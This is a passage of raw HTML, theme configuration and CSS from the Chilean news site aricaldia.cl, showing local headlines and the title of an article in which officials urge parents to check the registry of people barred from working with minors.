1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"\u00daltimas noticias","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-54122","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_flex_block_1";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "19512";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "4878";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas noticias</span></h4></div><div id=tdi_58 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-1068x713.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" class="td-image-wrap " title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/3-1-1068x505.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/deportes/" class="td-post-category">Deportes</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/viva-el-deporte-comenzaron-los-talleres-gratuitos-de-la-municipalidad-de-arica/"  rel="bookmark" title="¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica">¡Viva el deporte! Comenzaron los talleres gratuitos de la Municipalidad de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" class="td-image-wrap " title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/18122025-empresas-abiertas-067-1068x712.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/terminal-puerto-arica-recibe-distincion-nacional-por-su-aporte-al-vinculo-entre-educacion-y-empresa/"  rel="bookmark" title="Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa">Terminal Puerto Arica recibe distinción nacional por su aporte al vínculo entre educación y empresa</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" class="td-image-wrap " title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6744-1068x802.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/exportaciones-de-arica-y-parinacota-sumaron-mas-de-us-280-millones-durante-el-ano-2025/"  rel="bookmark" title="Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025">Exportaciones de Arica y Parinacota sumaron más de US$ 280 millones durante el año 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_60{margin-top:-6px!important;width:72%!important}@media (max-width:767px){.tdi_60{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_61 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:24px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_61 .tdb-title-line:after{height:2px;bottom:40%}.tdi_61 .tdb-title-line{height:50px}.td-theme-wrap .tdi_61{text-align:left}.tdi_61 .tdb-first-letter{left:-0.36em;right:auto}.tdi_61 .tdb-title-text{font-family:Oswald!important;font-size:40px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_61 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ministro de Justicia (s) y director nacional del Registro Civil  Invitan a padres consultar Registro de Personas Inhabilitadas para trabajar con menores</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_63 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_63{display:none}.tdi_63 .tdb-featured-image-bg{padding-bottom:540px}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_63 .tdb-featured-image-bg{background-attachment:scroll}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdb-featured-image-bg{padding-bottom:460px}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_63 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_64 td_block_template_1">
<style>.tdi_64{margin-bottom:15px!important}</style>
<style>.tdi_64.td-a-rec{text-align:center}.tdi_64.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_64 .td-element-style{z-index:-1}</style><script type="text/javascript">var _ning_embed = {"id":"63829","width":706,"height":80};</script><script type="text/javascript" src="https://www.aricaldia.cl?_dnembed=true"></script> </div><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_65 .td-post-sharing,.tdi_65 .tdb-share-classic{text-align:center}.tdi_65 .td-post-sharing-visible{align-items:center}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow 